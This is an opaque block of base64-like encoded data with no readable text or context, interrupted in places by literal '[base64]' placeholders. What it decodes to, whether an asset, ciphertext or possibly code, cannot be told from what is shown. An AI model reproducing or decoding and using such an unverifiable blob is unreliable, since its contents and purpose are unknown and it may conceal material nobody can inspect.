c3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrr